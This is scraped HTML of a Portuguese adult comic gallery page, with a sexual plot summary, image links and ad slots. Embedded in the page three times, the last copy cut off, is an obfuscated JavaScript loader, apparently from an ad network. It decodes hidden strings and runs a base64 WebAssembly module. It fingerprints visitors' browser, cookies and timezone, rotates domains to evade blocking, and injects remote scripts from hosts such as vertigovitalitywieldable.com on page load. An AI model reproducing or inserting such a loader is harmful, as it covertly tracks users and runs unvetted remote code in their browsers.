                    </div><!-- banner mobile -->

                        
    

    <div class="main-container">
        <main class="main no-singlegrid">

                            
                    <div class="single-post post-62677 post type-post status-publish format-standard has-post-thumbnail hentry category-cartoons category-hentai category-hq tag-aleones tag-john-north tag-peitoes">

                        <div class="page-title single">

                            
                            
                            <div class="the_time">07/jun</div>

                            <h1>JOHN NORTH, Rilley</h1>

                            <ul class="tags"><li class="tag"><a href="https://www.superhq.net/tag/aleones" rel="tag">Aleones</a></li><li><a href="https://www.superhq.net/tag/john-north" rel="tag">JOHN NORTH</a></li><li><a href="https://www.superhq.net/tag/peitoes" rel="tag">peitões</a></li></ul>
                        </div>

                        <div class="entry single">


                            
                            
                            

                            
                            <p><strong>RESUMO:</strong><br /> JOHN NORTH, Rilley. Um casal tem problemas para realizar suas atividades sexuais, visto que a mulher da relação possui sérios problemas com seu próprio corpo, rescusando-se a fazer com as luzes acesas. No dia seguinte, ela está correndo e dando seu melhor para sentir-se bem com seu corpo e enfim conseguir fazer sexo com seu marido, mas o mesmo chega contando uma situação: Apostou uma grande quantidade de dólares no poker e perdeu tudo.<br /> Isso resulta na garota indo na casa do vencedor da aposta jogar com ele afim de recuperar o dinheiro, mas quem acaba perdendo é ela, resultando em muito sexo nessa comic de traição.</p> <p><center><br /> <img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-01.webp" alt="JOHN NORTH Rilley 01" title="JOHN NORTH Rilley 01"><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 02" title="JOHN NORTH Rilley 02" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-02.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-02.webp" alt="JOHN NORTH Rilley 02" title="JOHN NORTH Rilley 02"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 03" title="JOHN NORTH Rilley 03" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-03.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-03.webp" alt="JOHN NORTH Rilley 03" title="JOHN NORTH Rilley 03"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4532566" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 04" title="JOHN NORTH Rilley 04" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-04.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-04.webp" alt="JOHN NORTH Rilley 04" title="JOHN NORTH Rilley 04"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 05" title="JOHN NORTH Rilley 05" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-05.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-05.webp" alt="JOHN NORTH Rilley 05" title="JOHN NORTH Rilley 05"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820816"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 06" title="JOHN NORTH Rilley 06" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-06.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-06.webp" alt="JOHN NORTH Rilley 06" title="JOHN NORTH Rilley 06"></noscript></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 07" title="JOHN NORTH Rilley 07" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-07.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-07.webp" alt="JOHN NORTH Rilley 07" title="JOHN NORTH Rilley 07"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820822"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p></a><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="JOHN NORTH Rilley 08" title="JOHN NORTH Rilley 08" data-lazy-src="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-08.webp"><noscript><img decoding="async" src="HTTPS://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-08.webp" alt="JOHN NORTH Rilley 08" title="JOHN NORTH Rilley 08"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return 